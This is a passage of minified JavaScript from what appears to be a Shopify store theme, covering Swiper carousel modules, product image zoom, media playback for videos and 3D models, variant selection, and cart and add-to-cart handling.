0,inverse:!1,by:"slide"}},create(){N.extend(this,{controller:{control:this.params.controller.control,getInterpolateFunction:Ee.getInterpolateFunction.bind(this),setTranslate:Ee.setTranslate.bind(this),setTransition:Ee.setTransition.bind(this)}})},on:{update(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate(e,t){this.controller.control&&this.controller.setTranslate(e,t)},setTransition(e,t){this.controller.control&&this.controller.setTransition(e,t)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create(){const e=this;N.extend(e,{a11y:{liveRegion:I(`<span class="${e.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)}}),Object.keys(_e).forEach(t=>{e.a11y[t]=_e[t].bind(e)})},on:{init(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create(){N.extend(this,{history:{init:ke.init.bind(this),setHistory:ke.setHistory.bind(this),setHistoryPopState:ke.setHistoryPopState.bind(this),scrollToSlide:ke.scrollToSlide.bind(this),destroy:ke.destroy.bind(this)}})},on:{init(){const e=this;e.params.history.enabled&&e.history.init()},destroy(){const e=this;e.params.history.enabled&&e.history.destroy()},transitionEnd(){const e=this;e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange(){const e=this;e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create(){N.extend(this,{hashNavigation:{initialized:!1,init:Me.init.bind(this),destroy:Me.destroy.bind(this),setHash:Me.setHash.bind(this),onHashCange:Me.onHashCange.bind(this)}})},on:{init(){const e=this;e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy(){const e=this;e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},transitionEnd(){const e=this;e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange(){const e=this;e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create(){const e=this;N.extend(e,{autoplay:{running:!1,paused:!1,run:Ae.run.bind(e),start:Ae.start.bind(e),stop:Ae.stop.bind(e),pause:Ae.pause.bind(e),onVisibilityChange(){"hidden"===document.visibilityState&&e.autoplay.running&&e.autoplay.pause(),"visible"===document.visibilityState&&e.autoplay.paused&&(e.autoplay.run(),e.autoplay.paused=!1)},onTransitionEnd(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===this&&(e.$wrapperEl[0].removeEventListener("transitionend",e.autoplay.onTransitionEnd),e.$wrapperEl[0].removeEventListener("webkitTransitionEnd",e.autoplay.onTransitionEnd),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())}}})},on:{init(){const e=this;e.params.autoplay.enabled&&(e.autoplay.start(),document.addEventListener("visibilitychange",e.autoplay.onVisibilityChange))},beforeTransitionStart(e,t){const n=this;n.autoplay.running&&(t||!n.params.autoplay.disableOnInteraction?n.autoplay.pause(e):n.autoplay.stop())},sliderFirstMove(){const e=this;e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd(){const e=this;e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy(){const e=this;e.autoplay.running&&e.autoplay.stop(),document.removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create(){N.extend(this,{fadeEffect:{setTranslate:je.setTranslate.bind(this),setTransition:je.setTransition.bind(this)}})},on:{beforeInit(){if("fade"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"fade");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};N.extend(this.params,e),N.extend(this.originalParams,e)},setTranslate(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition(e){"fade"===this.params.effect&&this.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create(){N.extend(this,{cubeEffect:{setTranslate:$e.setTranslate.bind(this),setTransition:$e.setTransition.bind(this)}})},on:{beforeInit(){if("cube"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"cube"),this.classNames.push(this.params.containerModifierClass+"3d");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};N.extend(this.params,e),N.extend(this.originalParams,e)},setTranslate(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition(e){"cube"===this.params.effect&&this.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create(){N.extend(this,{flipEffect:{setTranslate:Le.setTranslate.bind(this),setTransition:Le.setTransition.bind(this)}})},on:{beforeInit(){if("flip"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"flip"),this.classNames.push(this.params.containerModifierClass+"3d");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};N.extend(this.params,e),N.extend(this.originalParams,e)},setTranslate(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition(e){"flip"===this.params.effect&&this.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create(){N.extend(this,{coverflowEffect:{setTranslate:Pe.setTranslate.bind(this),setTransition:Pe.setTransition.bind(this)}})},on:{beforeInit(){"coverflow"===this.params.effect&&(this.classNames.push(this.params.containerModifierClass+"coverflow"),this.classNames.push(this.params.containerModifierClass+"3d"),this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},setTranslate(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition(e){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{multipleActiveThumbs:!0,swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create(){N.extend(this,{thumbs:{swiper:null,init:Oe.init.bind(this),update:Oe.update.bind(this),onThumbClick:Oe.onThumbClick.bind(this)}})},on:{beforeInit(){const{thumbs:e}=this.params;e&&e.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange(){this.thumbs.swiper&&this.thumbs.update()},update(){this.thumbs.swiper&&this.thumbs.update()},resize(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate(){this.thumbs.swiper&&this.thumbs.update()},setTransition(e){const t=this.thumbs.swiper;t&&t.setTransition(e)},beforeDestroy(){const e=this.thumbs.swiper;e&&this.thumbs.swiperCreated&&e&&e.destroy()}}}];void 0===ae.use&&(ae.use=ae.Class.use,ae.installModule=ae.Class.installModule),ae.use(Ie);var ze=ae;n(20);class De{constructor(e,t){this.DURATION=120,this.onZoomIn=e=>{this.$element.width()>=r()(e).width()?this.$element.find(".zoomImg").addClass("hide"):(this.$element.find(".zoomImg").removeClass("hide"),this.timer=setTimeout(()=>{this.img.classList.add("product-image-hidden"),this.timer=null},this.DURATION))},this.onZoomOut=()=>{this.timer&&(clearTimeout(this.timer),this.timer=null),this.img.classList.remove("product-image-hidden")},this.destroy=()=>{this.$element.trigger("zoom.destroy")},this.theme=e,this.element=t,this.$element=r()(t),this.img=t.querySelector("img"),this.timer=null;const n=this;this.$element.zoom({url:this.img.dataset.zoomImg||this.img.src,touch:!1,duration:this.DURATION,onZoomIn:function(){n.onZoomIn(this)},onZoomOut:this.onZoomOut})}}class Ne{constructor(e,t,n,i){this.isMobile=()=>window.matchMedia("only screen and (max-width: 768px)").matches,this.load=()=>new Promise(e=>{if(this.loaded)return void e();const t=this.parent.querySelector("template");if(!t)return this.onLoad(),void e();const n=(e=>{if("content"in e)return document.importNode(e.content,!0);{const t=document.createDocumentFragment(),n=e.childNodes;for(let e=0;e<n.length;e++)t.appendChild(n[e].cloneNode(!0));return t}})(t),i=this.targetElement.querySelector('[data-media-id="'+this.media_id+'"]');if(i)try{this.targetElement.removeChild(i)}catch(e){console.error(e)}switch(t.parentNode===this.targetElement?this.targetElement.insertBefore(n,t):this.targetElement.appendChild(n),this.mediaWrapper=this.targetElement.querySelector('[data-media-id="'+this.media_id+'"]'),this.selected&&this.mediaWrapper.classList.add("product-single__media--selected"),this.type){case"model":window.Shopify.loadFeatures([{name:"model-viewer-ui",version:"1.0"}],()=>{this.modelController=new window.Shopify.ModelViewerUI(this.mediaWrapper.querySelector("model-viewer")),this.modelController.viewer.parentElement.addEventListener("mouseup",e=>{e.stopPropagation=function(){}},{capture:!0}),this.modelController.elements.controlButton.addEventListener("click",e=>{e.stopImmediatePropagation()},{capture:!0}),this.modelController.viewer.addEventListener("shopify_model_viewer_ui_toggle_pause",this.onPause),this.modelController.viewer.addEventListener("shopify_model_viewer_ui_toggle_play",this.onPlay),this.onLoad(),e()});break;case"video":window.Shopify.loadFeatures([{name:"video-ui",version:"1.0",onLoad:()=>{const t=this.mediaWrapper.querySelector("video"),n="true"===t.parentNode.dataset.videoLoop;this.plyrController=new window.Shopify.Plyr(t,{loop:{active:n},focusOnPlay:!1}),t.addEventListener("play",this.onPlay),t.addEventListener("pause",this.onPause),t.addEventListener("ended",this.onPause),this.onLoad(),e()}}]);break;case"external_video":this.theme.loadYoutubeApi().then(()=>{const t=this.mediaWrapper.querySelector("iframe"),n="true"===t.parentNode.dataset.videoLoop;new window.YT.Player(t,{events:{onReady:t=>{this.youtubeController=t.target,this.onLoad(),e()},onStateChange:e=>{e.data===window.YT.PlayerState.PLAYING?this.onPlay():e.data===window.YT.PlayerState.PAUSED?this.onPause():e.data===window.YT.PlayerState.ENDED&&(n?this.youtubeController.playVideo():this.onPause())},onError:e=>{console.warn("Youtube video error",e,e.data),this.onPause()}}})});break;case"image":this.mediaWrapper.querySelector(".product-single__media img").addEventListener("load",()=>{"true"!==this.parent.dataset.imageZoomEnable||this.isMobile()||new De(this.theme,this.mediaWrapper.querySelector(".product-single__media__image")),this.onLoad(),e()});break;default:this.onLoad(),e()}}),this.onLoad=()=>{this.loaded=!0,this.mediaWrapper.parentNode.classList.add("product-single__media--loaded");const e=new CustomEvent("media-load",{detail:{parent:this.parent,media:this}});this.parent.dispatchEvent(e),window.ShopifyXR&&window.ShopifyXR.setupXRElements&&window.ShopifyXR.setupXRElements()},this.play=()=>{this.loaded?this._play():this.load().then(this._play)},this._play=()=>{switch(this.type){case"model":this.modelController.play(),this.onPlay();break;case"video":this.plyrController.play().then(this.onPlay).catch(console.warn);break;case"external_video":this.youtubeController.playVideo(),this.onPlay()}},this.onPlay=()=>{this.active=!0,this.mediaWrapper.classList.add("product-single__media--active"),this.loaded||(this.loaded=!0,this.mediaWrapper.parentNode.classList.add("product-single__media--loaded"));const e=new CustomEvent("media-play",{detail:{parent:this.parent,media:this}});this.parent.dispatchEvent(e),document.activeElement===document.body&&this.focus()},this.autoplay=()=>{r()(window).width()>768&&this.play()},this.pause=()=>{if(this.active){switch(this.type){case"model":break;case"video":this.plyrController.pause();break;case"external_video":this.youtubeController.pauseVideo()}this.onPause()}},this.togglePlay=()=>{this.active?this.pause():this.play()},this.onPause=()=>{this.active=!1,this.mediaWrapper.classList.remove("product-single__media--active");const e=new CustomEvent("media-pause",{detail:{parent:this.parent,media:this}});this.parent.dispatchEvent(e)},this.select=()=>{this.selected=!0,this.mediaWrapper&&this.mediaWrapper.classList.add("product-single__media--selected")},this.deselect=()=>{this.selected&&(this.selected=!1,this.mediaWrapper&&this.mediaWrapper.classList.remove("product-single__media--selected"))},this.reattach=e=>{this.targetElement=e,this.mediaWrapper&&(e.appendChild(this.mediaWrapper),this.selected?e.classList.add("product-single__media--selected"):e.classList.remove("product-single__media--selected"))},this.scrollIntoView=e=>{requestAnimationFrame((function(){const t=r()(".sticky-header-wrapper").height()||0,n=e.getBoundingClientRect().top+window.pageYOffset-t;window.scrollTo(0,n)}))},this.focus=()=>{switch(this.type){case"video":const e=this.mediaWrapper.querySelector(".plyr");e&&(this.scrollIntoView(e),e.focus());break;case"model":const t=this.mediaWrapper.querySelector("model-viewer");t&&t.shadowRoot?(this.scrollIntoView(t),t.focus()):setTimeout(this.focus,1e3);break;case"external_video":const n=this.mediaWrapper.querySelector("iframe");this.scrollIntoView(n),n.focus(),n.contentWindow.focus();break;default:this.mediaWrapper&&(this.scrollIntoView(this.mediaWrapper),this.mediaWrapper.focus())}},this.destroy=()=>{},this.theme=e,this.parent=t,this.media_id=t.dataset.mediaId,this.type=t.dataset.mediaType,this.loaded=!1,this.active=!1,this.plyrController=null,this.modelController=null,this.youtubeController=null,this.targetElement=n,this.mediaWrapper=null,this.selected=this.parent.classList.contains("product-single__thumbnail--selected"),this.selected&&i&&this.load()}}class He{constructor(e){e&&window.hasOwnProperty("SPR")&&(window.SPR.registerCallbacks(),window.SPR.initRatingHandler(),window.SPR.initDomEls(),window.SPR.loadProducts(),window.SPR.loadBadges())}}class qe{constructor(e,t,n){this.updatePrices=e=>{e.items,e.items_subtotal_price,this.$element.find(".line-item").length;if(e.total_discount>0)return r()("#update_quantities").click(),!1;e.items.forEach((t,n)=>{var i=this.$element.find(".id-"+t.id);0===e.total_discount&&i.find(".cart-table-price").html('<div class="money">--</div>'),i.length>0&&(i.find(".cart-table-price .money").html(this.theme.formatMoney(t.original_price)),i.find(".cart-table-line-price").html(this.theme.formatMoney(t.final_line_price)))}),this.$element.find("#cart-total-final-price").html(this.theme.formatMoney(e.total_price))},this.updateCartItem=e=>{this.$wrapper.addClass("cart-item-quantity-active");var t=e<=0,n=t?this.FADE_OUT_ANIMATION_DURATION:0;e>=1?this.cartSetQuantity(n).always(()=>{this.$wrapper.removeClass("cart-item-quantity-active"),t&&($cart_item.addClass("fadeOut animated fast"),setTimeout((function(){$cart_item.remove()}),this.FADE_OUT_ANIMATION_DURATION))}):this.$wrapper.removeClass("cart-item-quantity-active")},this.cartSetQuantity=e=>{var t=r.a.Deferred();return r()(".cart-error-box").text(""),r.a.ajax({type:"POST",url:"/cart/update.js",dataType:"json",data:r()("#cartform").serialize()}).then(n=>{t.resolve(),setTimeout(()=>{this.updatePrices(n)},e)}).fail((e,n,i)=>{t.reject(),console.error("Cart error",n,e,i),r()(".cart-error-box").empty().text("Unable to update item quantity")}),t},this.theme=e,this.element=t,this.$element=r()(this.element),this.$wrapper=this.$element.find(".quantity-controls"),this.FADE_OUT_ANIMATION_DURATION=800;var i=this;this.$element.find(".quantity-controls button.qty-plus").off().on("click",(function(e){e.preventDefault();var t=r()(this).closest(".quantity-controls").find("input.quantity-selector");const s=parseInt(t.val().toString(),10)+1;t.val(s),n&&i.updateCartItem(s)})),this.$element.find(".quantity-controls button.qty-minus").off().on("click",(function(e){e.preventDefault();var t=r()(this).closest(".quantity-controls").find("input.quantity-selector");const s=parseInt(t.val().toString(),10);var a=s-1<1?1:s-1;t.val(a),n&&i.updateCartItem(a)})),this.$element.find("input.quantity-selector").off().on("change",(function(e){if(n){const t=parseInt(e.currentTarget.value.toString(),10);i.updateCartItem(t)}}))}}class Fe extends p.a{constructor(e,t,n,i=!1){super(e,t,n),this.initializeSlider=()=>{var e=this,t=this.element.querySelector(".product-single__thumbnails");if(!t)return;var n=this.element.querySelectorAll(".product-single__thumbnail").length,i=t.querySelector(".swiper-container");if(!i)return;const s={el:i.parentNode.querySelector(".swiper-pagination"),type:"bullets",clickable:!0,renderBullet:(e,t)=>'<span class="'+t+'"><span class="swiper-pagination-bullet-dot"></span></span>'};var a=new ze(i,{direction:"horizontal",slidesPerView:1,updateOnImagesReady:!0,spaceBetween:20,threshold:10,navigation:{nextEl:".thumbs-direction-nav--next",prevEl:".thumbs-direction-nav--prev"},pagination:s,loop:!t.classList.contains("no-arrows"),autoHeight:!0,loopedSlides:1,breakpoints:this.isFeaturedProduct?null:{768:{slidesPerView:i.dataset.slidesPerView,direction:i.dataset.direction||"horizontal",autoHeight:!1}}});a.on("slideChange",(function(){var t=this.slidesPerViewDynamic();if(1===t){if(e.onMediaElementSelect(this.slides[this.activeIndex],{}),e.thumbnailChangesVariant){const t=this.slides[this.activeIndex].querySelector(".product-single__thumbnail").dataset.variant;t&&e.onVariantSelected(t)}}else this.isEnd?this.slideTo(1):this.isBeginning&&this.slideTo(this.slides.length-1-t);Be(this)})),Be(a),n<=1&&t.querySelector(".swiper-pagination-bullets").classList.add("hide");const o=i.parentNode;a.slidesPerViewDynamic()>1&&o.classList.add("product-single__thumbnails--carousel");var l=a.currentBreakpoint;a.on("resize",(function(r){this.slidesPerViewDynamic()>1?o.classList.add("product-single__thumbnails--carousel"):o.classList.remove("product-single__thumbnails--carousel"),this.currentBreakpoint!=l&&(l=this.currentBreakpoint,"max"===this.currentBreakpoint?(i.classList.add("product-single__thumbnails--mobile"),e.mediaToMobile(),a.autoHeight=!0,t.classList.toggle("hide",n<1)):(i.classList.remove("product-single__thumbnails--mobile"),e.mediaToDesktop(),a.autoHeight=!1,t.classList.toggle("hide",n<=1)))})),"max"===a.currentBreakpoint?(i.classList.add("product-single__thumbnails--mobile"),t.classList.toggle("hide",n<1)):void 0!==a.currentBreakpoint&&t.classList.toggle("hide",n<=1);const c=i.parentNode.querySelector(".swiper-pagination");return c.addEventListener("keydown",e=>{13===e.keyCode&&r()(e.target).index()===a.activeIndex-1&&this.onMediaElementSelect(a.slides[a.activeIndex],{forcePlay:!0,focus:!0})},{capture:!0}),a.device.ios&&c.classList.add("swiper-pagination-hide-focus"),a},this.mediaToDesktop=()=>{var e=this.element.querySelector(".product-single__medias");this.mediaById.forEach(t=>{t.reattach(e),t.loaded?e.classList.add("product-single__thumbnail--loaded"):t.selected&&(e.classList.add("product-single__media--selected"),t.load())})},this.mediaToMobile=()=>{this.mediaById.forEach(e=>{var t=this.element.querySelector('.product-single__thumbnail[data-media-id="'+e.media_id+'"]');e.reattach(t)})},this.preloadImages=()=>{r()("#product-thumbnails img").each((e,t)=>{if(r()(t).data("zoom-img")){var n="https:"+r()(t).data("zoom-img");try{(new Image).src=n}catch(e){console.error("Unable to preload image:",e)}}})},this.setVariantOptions=e=>{var t=this.product.variants.filter(t=>{for(var n=0;n<e.length;n++)if(e[n]!==t.options[n])return!1;return!0});0===t.length?this.updateVariant(null):this.updateVariant(t[0])},this.onSelectChange=()=>{var e=this.$selects.map((e,t)=>r()(t).val());this.setVariantOptions(e)},this.onSwatchChange=()=>{var e=[];this.$addToCartForm.serializeArray().forEach(t=>{0===t.name.indexOf("option-")&&(e[parseInt(t.name.split("-")[1],10)]=t.value)}),this.setVariantOptions(e)},this.onReviewClick=e=>{e.preventDefault(),r()("html, body").animate({scrollTop:r()(".product-page-reviews-section").offset().top},800)},this.onThumbnailClick=e=>{if(this.thumbnailChangesVariant){var t=r()(e).data("variant");t&&this.onVariantSelected(t)}},this.onMediaElementSelect=(e,t)=>{var n=this.mediaById.get(e.dataset.mediaId);this.mediaById.forEach(e=>{e.media_id!==n.media_id&&(e.pause(),e.deselect())}),n.select(),t.togglePlay?n.togglePlay():t.forcePlay?n.play():t.load&&n.load().then((function(){t.focus&&n.focus()})),t.focus&&n.focus()},this.onVariantSelected=e=>{var t=this.product.variants.filter(t=>t.id==e);if(0===t.length)this.updateVariant(null);else{var n=t[0];this.updateVariant(t[0]);for(var i=0;i<n.options.length;i++){const e=this.element.querySelector("#SingleOptionSelector-"+i);if(!e)continue;e.value=n.options[i];const t=new CustomEvent("change");e.dispatchEvent(t)}}},this.storeAvailability=(e,t)=>{var n="/variants/"+e+"/?section_id=store-availability",i=document.querySelector(".product__store__availability__container");document.querySelector("#StoreAvailabilityModal");i&&(i.innerHTML="",fetch(n).then((function(e){return e.text()})).then((function(e){if(""!==e.trim()&&e.includes('"store-availability-information"')){i.innerHTML=e,i.innerHTML=i.firstElementChild.innerHTML;var n=document.querySelector("a[data-store-availability-modal-open]"),r=document.querySelector("h2[data-store-availability-modal-product-title]");n&&(n.addEventListener("click",(function(){setTimeout((function(){var e=t.querySelectorAll('a[href]:not([disabled]), button:not([disabled]), textarea:not([disabled]), input[type="text"]:not([disabled]), input[type="radio"]:not([disabled]), input[type="checkbox"]:not([disabled]), select:not([disabled])'),n=e[0],i=e[e.length-1];t.focus(),t.addEventListener("keydown",(function(e){("Tab"===e.key||9===e.keyCode)&&(e.shiftKey?document.activeElement===n&&(i.focus(),e.preventDefault()):document.activeElement===i&&(n.focus(),e.preventDefault()))}))}),500);var e=document.querySelector("div[data-store-availability-modal-container]"),t=document.querySelector("#StoreAvailabilityModal"),n=document.querySelector("body");n.classList.add("availability-modal--open"),e.classList.add("store-availabilities-modal--open"),t.classList.add("open"),t.style="visibility: visible;";var i=document.querySelector(".store-availabilities-modal__close");i&&i.addEventListener("click",(function(){e.classList.remove("store-availabilities-modal--open"),n.classList.remove("availability-modal--open"),t.classList.remove("open"),t.style="visibility: hidden;"}))})),r&&(r.textContent=t))}})))},this.updateVariant=e=>{if(e){this.$originalSelect.val(e.id),this.storeAvailability(e.id,this.product.title);var t=e.compare_at_price&&e.compare_at_price>e.price;if(this.$sale.toggleClass("hide",!t),e.sku&&this.$sku.text(e.sku),this.$sku.toggleClass("hide",!e.sku),e.unit_price_measurement?this.$pricePerUnit.html('<span class="price">('+this.theme.formatMoney(e.unit_price)+" / "+(1!=e.unit_price_measurement.reference_value?e.unit_price_measurement.reference_value:"")+" "+e.unit_price_measurement.reference_unit+")"):this.$pricePerUnit.text(""),e.available){if(this.hideVariantOutOfStockForm(),this.$price.html(this.theme.formatMoney(e.price)),this.$sale_price.html(t?this.theme.formatMoney(e.compare_at_price):""),this.$cart.prop("disabled",!1),this.$spb.show().css({opacity:1}).animate({opacity:1}),this.$cart.text(this.theme.translations.addToCart),this.$variantPercentageWrapper.length>0&&e.compare_at_price>e.price){this.$variantPercentageWrapper.removeClass("hide");var n=100*(e.compare_at_price-e.price)/e.compare_at_price;this.$variantPercentageWrapper.find(".variant-percentage").text(n.toFixed(0)+"%")}else this.$variantPercentageWrapper.addClass("hide");if(this.$variantValueWrapper.length>0&&e.compare_at_price>e.price){this.$variantValueWrapper.removeClass("hide");var i=e.compare_at_price-e.price;this.$variantValueWrapper.find(".variant-value").html(this.theme.formatMoney(i))}else this.$variantValueWrapper.addClass("hide");r.a.event.trigger({type:"variantAvailable",time:new Date})}else this.showVariantOutOfStockForm(this.product.title,e.title),this.$price.text(this.theme.translations.soldOut),this.$sale_price.text(""),this.$cart.prop("disabled",!0),this.$spb.css({opacity:1}).animate({opacity:0}).hide(),this.$cart.text(this.theme.translations.soldOut),this.$variantPercentageWrapper.length>0?this.$variantPercentageWrapper.addClass("hide"):this.$variantValueWrapper.length>0&&this.$variantValueWrapper.addClass("hide"),r.a.event.trigger({type:"variantUnavailable",time:new Date,variant:e});if(e.featured_media){const t=this.product.media.findIndex(t=>t.id===e.featured_media.id);if(t>=0){var s=this.$element.find('.product-single__thumbnail[data-media-id$="'+e.featured_media.id+'"]');this.onMediaElementSelect(s[0],{load:!0}),1===this.slider.slidesPerViewDynamic()&&this.slider.slideToLoop(t)}}var a=this.$element.closest(".shopify-section").hasClass("homepage-section--indiv-product-wrapper"),o=this.product.variants.length>1;if(window.history.replaceState&&!a&&o){var l=[];window.location.search.length>1&&(l=window.location.search.slice(1).split("&").filter((function(e){return 0!==e.indexOf("variant=")}))),l.push("variant="+e.id);var c=window.location.protocol+"//"+window.location.host+window.location.pathname+"?"+l.join("&");window.history.replaceState({path:c},"",c)}if(this.$swatchInputs.length>0){var d=this.$element.data("section-id");e.options.forEach((e,t)=>{var n;this.$swatchInputs.filter("#section-"+d+"-swatch-"+t+"-"+(n=e,n.toLowerCase().replace(/[()]/g,"").replace(/[\W]/g,"-"))).prop("checked",!0)})}}else{this.$selects.filter((function(e,t){return""===r()(t).val()})).length>0?this.$price.text(this.theme.translations.makeASelection):this.$price.text(this.theme.translations.unavailable),this.$cart.prop("disabled",!0),this.$sale.addClass("hide"),this.$variantPercentageWrapper.addClass("hide"),this.$variantValueWrapper.addClass("hide"),this.$sku.addClass("hide")}},this.CART_LOADING='<div class="lds-dual-ring"></div><span class="sr-only">Loading...</span>',this.addToCart=()=>{this.clearError(),r.a.ajax({url:this.config.shopifyAjaxAddUrl,dataType:"json",type:"post",data:this.$addToCartForm.serialize(),success:this.addedToCart,error:this.addToCartFailed})},this.disableCartButton=()=>{this.addedTextTimeout&&(clearTimeout(this.addedTextTimeout),this.addedTextTimeout=null),this.$cart.addClass("disabled").prop("disabled",!0).html(this.CART_LOADING)},this.enableCartButton=()=>{this.addedTextTimeout&&(clearTimeout(this.addedTextTimeout),this.addedTextTimeout=null),this.$cart.removeClass("disabled").prop("disabled",!1).html(this.theme.translations.addToCart)},this.addedToCart=e=>{this.updateCart()},this.openCartPage=()=>{window.location.href=this.$addToCartForm.find("#cart-link").val()},this.showCart=()=>{this.$cartSliderWrapper.trigger("cart:open")},this.updateCart=()=>{r.a.ajax({cache:!1,url:this.config.shopifyAjaxUrl,dataType:"json"}).then(this.updatedCart).fail(this.updateCartFailed)},this.updatedCart=e=>{this.theme.updateCartDrawer(e),this.enableCartButton();var t=this.$cart.data("cart-action");"cart"===t?this.openCartPage():"added"===t?(this.$cart.html(this.theme.translations.added),this.addedTextTimeout&&(clearTimeout(this.addedTextTimeout),this.addedTextTimeout=null),this.addedTextTimeout=setTimeout(()=>{this.$cart.html(this.theme.translations.addToCart)},2e3)):this.showCart()},this.updateCartFailed=e=>{this.enableCartButton(),console.error("Updating the cart failed: ",e)},this.addToCartFailed=e=>{this.enableCartButton();var t="Unknown error";0==e.status||(e.responseJSON?t=e.responseJSON.description?e.responseJSON.description:e.responseJSON.message:e.responseText&&(t=e.responseText)),this.showError(t)},this.showError=e=>{r()('<div id="cart-error"></div>').addClass("alert alert-danger").text(e).insertAfter(this.$cart)},this.clearError=()=>{r()("#cart-error").remove()},this.loadTabs=()=>{r()("ul.tabs").each((function(){const e=r()(this).find("a");let t=e.first().addClass("active"),n=r()(t.attr("href"));e.not(":first").each((function(){r()(r()(this).attr("href")).hide()})),r()(this).find("a").on("click",(function(e){return t.removeClass("active"),n.hide(),t=r()(this),n=r()(r()(this).attr("href")),t.addClass("active"),n.fadeIn(),!1}))}))},this.loadSlider=()=>{this.$element.find(".mobile-product-slider").flexslider({animation:"slide",directionNav:!1,controlNav:!0,startAt:0,slideshow:!1})},this.loadOutOfStockEmailForm=()=>{this.$element.find("#notify-me a").on("click",(function(){return"0"==r()("customer_notify").val()?r()("#sold-out form").submit():r()("#notify-me-wrapper").fadeIn(),!1}))},this.showVariantOutOfStockForm=(e,t)=>{if(this.$element.find(".product-page--submit-action").data("stock-email-enabled")){var n=`Please notify me when ${e}, variant: ${t} becomes available.`;this.$element.find('#notify-me-wrapper input[name="contact[body]"]').val(n),this.$element.find(".variant-out-of-stock").fadeIn(),this.$element.find(".product-page--submit-action").addClass("hidden")}},this.hideVariantOutOfStockForm=()=>{this.$element.find(".product-page--submit-action").data("stock-email-enabled")&&(this.$element.find(".variant-out-of-stock").hide(),this.$element.find(".product-page--submit-action").removeClass("hidden"))},this.responsiveTables=()=>{this.$element.find(".product-description-wrapper table").wrap('<div class="rte__table-wrapper"></div>')},this.onSectionSelect=({element:e,sectionId:t,load:n})=>{this.review=new He(!0)},this.isFeaturedProduct=i,this.config={shopifyAjaxAddUrl:"/cart/add.js",shopifyAjaxUrl:"/cart.js"},this.$element=r()(t),this.review=new He(n),this.sectionId=this.element.dataset.sectionId;var s=this.element.querySelector(".product-json");if(s){this.product=JSON.parse(s.textContent),this.$selects=this.$element.find(".selector-wrapper select, .product-option-select select"),this.$selects.on("change",this.onSelectChange),this.$originalSelect=this.$element.find(".original-select"),this.$old_price=this.$element.find(".compare-at-price .money"),this.$price=this.$element.find("#price-field"),this.$cart=this.$element.find("#purchase"),this.$spb=this.$element.find(".shopify-payment-button"),this.$sale=this.$element.find(".sale-badge,.compare-at-price"),this.$sale_price=this.$element.find(".compare-at-price"),this.$pricePerUnit=this.$element.find(".product-page--pricing--price-per-unit"),this.$variantPercentageWrapper=this.$element.find(".variant-percentage-wrapper"),this.$variantValueWrapper=this.$element.find(".variant-value-wrapper"),this.$variantValue=this.$element.find(".variant-value"),this.$featuredImageWrapper=this.$element.find(".featured-image-div"),this.$featuredImage=this.$element.find(".product-main-image"),this.$addToCartForm=this.$element.find("#add-to-cart-form"),this.$mobileSlider=this.$element.find(".mobile-product-slider"),this.$cartSliderWrapper=r()("#cartSlideoutWrapper"),this.$thumbnails=this.$element.find(".product-single__thumbnail"),this.$swatchInputs=this.$element.find("#add-to-cart-form").find(".swatch 